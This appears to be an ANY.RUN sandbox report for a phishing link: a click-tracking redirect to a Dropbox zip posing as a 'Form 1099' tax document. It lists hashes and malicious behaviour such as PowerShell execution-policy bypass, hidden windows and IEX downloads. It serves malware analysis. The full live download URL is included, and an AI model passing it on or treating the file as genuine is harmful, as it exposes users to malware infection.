
| URL: | http://d-click.uhmailsrvc3.com/u/145036/2/20612/3_0/fb83a/?url=https%3A%2F%2Fwww.dropbox.com%2Fscl%2Ffi%2Fn656cbwrdakqhxnbxb65b%2FForm-1099-Tax-University-Accounting-Service-LLC-OMB-No.-1545-1576.zip%3Frlkey%3D4gh1ojftu0yaaz7o1vdycpu1f%26dl%3D1 |
| Full analysis: | https://app.any.run/tasks/e7828c2c-a551-47f3-9787-0958a3181d77 |
| Verdict: | Malicious activity |
| Analysis date: | February 16, 2024, 17:38:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | EFEA532A3F5F3F690939B7B2E6AF3F6E |
| SHA1: | 0DCEFEE0F5AB27C42A8A19EE5C6B36BFA2A9D5CF |
| SHA256: | F09390F74BC8E515192D135B2B0442BFDB23441D5781598ED04C4779D5D6C061 |
| SSDEEP: | 6:Ca70EZUuU/aDN3zk6r9y3y7PcN6lL6nDXRWzNsXgl:z7UoQcUp6lL6DhW2Xgl |

MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 3920)
- powershell.exe (PID: 1492)
Run PowerShell with an invisible window
- powershell.exe (PID: 3920)
- powershell.exe (PID: 1492)


Changes powershell execution policy (Bypass)
- cmd.exe (PID: 764)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 764)
Reads the Internet Settings
- cmd.exe (PID: 764)
- powershell.exe (PID: 1492)
Get information on the list of running processes
- cmd.exe (PID: 764)
The process hides Powershell's copyright startup banner
- cmd.exe (PID: 764)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 764)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 764)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 764)
Reads Microsoft Outlook installation path
- powershell.exe (PID: 1492)
Unusual connection from system programs
- powershell.exe (PID: 1492)
INFO
Application launched itself
- chrome.exe (PID: 3656)
- msedge.exe (PID: 2052)







